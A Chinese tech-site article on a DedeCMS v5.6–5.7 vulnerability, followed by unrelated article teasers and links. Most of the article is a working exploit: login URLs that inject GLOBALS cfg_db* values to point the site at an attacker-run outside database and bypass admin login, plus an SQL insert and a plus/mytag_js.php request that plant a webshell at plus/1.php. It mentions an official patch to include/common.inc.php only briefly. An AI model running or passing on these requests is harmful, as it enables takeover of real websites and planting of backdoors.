改网站链接字母为验证码可进入织梦网站后台?这漏洞怎么解决?

入侵步骤如下:http://www.xx.com/织梦网站后台/login.php?dopost=login&validate=dcug&userid=admin&pwd=inimda&_POST[GLOBALS][cfg_dbhost]=116.255.183.90&_POST[GLOBALS][cfg_dbuser]=root&_POST[GLOBALS][cfg_dbpwd]=r0t0&_POST[GLOBALS][cfg_dbname]=root

把上面validate后面的字母改为当前的验证码,即可直接进入网站后台。

小编分析了一下,此漏洞的前提是必须得到后台路径才能实现,因此大家一定要养成使用DEDECM建站时改后台名字的习惯。

下面给出官方的解决办法:

解决办法:

找到include/common.inc.php文件,把

foreach($_REQUEST as $_k=>$_v)

{

var_dump($_k);

if( strlen($_k)>0 && preg_match('#^(cfg_|GLOBALS)#',$_k) ):

{

exit('Request var not allow!');

}

}

换成

//检查和注册外部提交的变量

function CheckRequest(&$val) {

if (is_array($val)) {

foreach ($val as $_k=>$_v) {

CheckRequest($_k);

CheckRequest($val[$_k]);

}

} else

{

if( strlen($val)>0 && preg_match('#^(cfg_|GLOBALS)#',$val) )

{

exit('Request var not allow!');

}

}

}

CheckRequest($_REQUEST);

网传的都是说要知道后台才能利用,但不用,只要 plus 目录存在,服务器能外连,就能拿shell



前题条件,必须准备好自己的dede数据库,然后插入数据:

insert into dede_mytag(aid,normbody) values(1,'{dede:php}$fp = @fopen("1.php", \'a\');@fwrite($fp, \'\');echo "OK";@fclose($fp);{/dede:php}');

再用下面表单提交,shell 就在同目录下 1.php。原理自己研究。。。

====================================================

DedeCms v5.6-5.7 0day

其实除过windows系统,很多服务提供商是不让php连接外部mysql服务器的。



用PHPNow在本地搭建DEDECMS运行环境并安装DEDECMS,这里以DedeCMSV57_UTF8为例。

直接进后台:



dede/login.php?dopost=login&validate=8235&userid=admin&pwd=admin&_POST[GLOBALS][cfg_dbhost]=192.168.1.1&_POST[GLOBALS][cfg_dbuser]=root&_POST[GLOBALS][cfg_dbpwd]=123456&_POST[GLOBALS][cfg_dbname]=dedecmsv57utf8&_POST[GLOBALS][cfg_dbprefix]=dede_

直接获得webshell:

进入自己在本地搭建的dede数据库,然后插入数据:

insert into dede_mytag(aid,normbody) values(1,'{dede:php}$fp = @fopen("1.php", \'a\');@fwrite($fp, \'\');echo "OK";@fclose($fp);{/dede:php}');

在地址栏提交以下语句即可获得一句话木马plus/1.php:

plus/mytag_js.php?aid=1&_POST[GLOBALS][cfg_dbhost]=192.168.1.1&_POST[GLOBALS][cfg_dbuser]=root&_POST[GLOBALS][cfg_dbpwd]=123456&_POST[GLOBALS][cfg_dbname]=dedecmsv57utf8&_POST[GLOBALS][cfg_dbprefix]=dede_&nocache=true

什么是rootkit病毒?rootkit病毒的类型及对应措施

Rootkits病毒主要分为两大类:第一种是进程注入式Rootkits,另一种是驱动级Rootkits。第一种Rootkits技术通常通过释放动态链接库(DLL)文件,并将它们注入到可执行文件及系统服务进程中运行,阻止操作系统及应用



详情2018-01-13 11:34:20责编:llp 来源:驱动管家网站漏洞扫描工具:awvs怎么进行网站漏洞扫描

使用AWVS对域名进行全局分析,深入探索:首先,介绍一下AWVS这个工具。 Acunetix Web Vulnerability Scanner(简称AWVS)是一款知名的网络漏洞扫描工具,它通过网络爬虫测试你的网站安全,检测流行安全漏洞。

详情2018-01-09 10:33:24责编:llp 来源:驱动管家office 2010的技术预览版被泄露且可能受到恶意攻击

微软警告广大用户,在从第三方网站下载泄露的Office 2010技术预览版时有可能会受到恶意代码攻击,这一情况和之前的Windows 7 RC版本泄露相似,两者都被恶意代码编写者利用并作为媒介传播恶意软件。微软Office

详情2018-01-18 18:05:40责编:llp 来源:驱动管家保存软件程序代码内存的方法 这个简单函数可以办到

有时,有些软件有保护,看不到他程序内部是怎么一个样,如果想简单的把他的内存保存下来!我写了一个简单的函数,调用一下就可以把DLL和EXE的内存里的信息全部导到文件里!到时再慢慢查吧!usesTlHelp32;procedure

详情2018-02-14 19:12:59责编:llp 来源:驱动管家电子邮件的安全问题 email帐号是怎么被破解的?

电子邮件并不是安全的,在邮件的发送、传送和接收整个过程中的每个环节都可能存在薄弱环节,恶意用户如果利用其漏洞,就能够轻易的破解出账号,获得邮件内容。一、利用邮件服务器操作系统的漏洞邮件服务器软件是

详情2018-01-13 16:24:38责编:llp 来源:驱动管家黑客怎么入侵个人电脑?怎么发现黑客入侵个人电脑?

大家好,我是StevenAngell,现在攻击个人电脑的木马软件很多,功能比以前多了,使用也比以前方便多了,所以危害也比以前大了,奇奇发现很多人中了木马自己还不知道,我就写了一点心得,给大家作个参考。 要想使

详情2018-01-26 16:44:28责编:llp 来源:驱动管家视频服务器有什么弱点?怎么入侵视频服务器?

视频服务器都会提供大量的视频资源,大部分都提供了在线观看以及下载服务。对于流量要求比较高,而从服务器本身的部署来看,也有一些特别之处。我们从一个入侵实例来看看视频服务器中暴露出的弱点。寻找漏洞我们



详情2018-01-25 17:08:38责编:llp 来源:驱动管家fastcgi解析漏洞怎么修复?nginx处理fastcgi解析漏洞的方法

FASTCGI是和HTTP协议类似的概念。无非就是规定了在同一个TCP连接里怎么同时传多个HTTP连接。这实际上导致了个问题,有个HTTP连接传个大文件不肯让出FASTCGI连接,在同一个FASTCGI连接里的其他HTTP连接就傻了。Fas

详情2018-02-01 20:00:14责编:llp 来源:驱动管家windows柯达图像查看器存在内存破坏漏洞 临时解决方法是什么?

受影响系统: Microsoft Windows XP SP2 Microsoft Windows Server 2003 SP2 Microsoft Windows Server 2003 SP1 Microsoft Windows 2000SP4 描述: -----------------------------------------------------------------------------



详情2018-02-23 17:28:37责编:llp 来源:驱动管家petya勒索病毒的危害 petya勒索病毒怎么预防?

背景:在6月23号我们向您通报了有关“5 12WannaCry”勒索病毒新变种肆虐的消息之后(该次应急通报的具体内容请查看第7-10页),在昨天6月27日晚间时候(欧洲6月27日下午时分),新一轮的勒索病毒变种(本次名为Pe

详情2018-01-16 19:41:51责编:llp 来源:驱动管家

- 驱动人生新增温度检测,快给你的电脑降降温

- C4D怎么制作规律的跳动的小圆球动画 c4d教程

- fdf是什么文件 fdf文件怎么打开

- hex是什么文件 hex文件怎么打开

- 特斯拉向马斯克给予26亿美元的股权奖励 遭拒绝

- 小米6稳定版相机优化已经在内部测试 争取3月份发布

- iPhone 6s在更换电池前后的运行速度的差别明显

- 怎么在电脑批量删除qq上的好友

- Win7窗口提示“Adobe Flash Player已停止工作”的应对措施

- lumia手机开启网络共享的方法 lumia手机在哪里设置网络共享?

- 备忘录可以添加图片?iphone6怎么在备忘录添加图片?

- 360抢票三代怎么用 360抢票三代抢火车票图文教程

- Win7关机变得很慢是怎么回事 win7关机慢的原因

- 真神奇!聆听硬盘运作声如何窃取机内资料?

- 查找网站php木马 preg_replace代码极度危险

- vivo X9s Plus首次现身 骁龙660驱动前后双摄

- 小管家5000软件实现异地办公方法

- 免费BT工具utorrent 3.4.3.40633稳定版下载 增强了软件性能

- 招财宝是什么 招财宝与余额宝区别

- tar是什么文件 tar文件怎么打开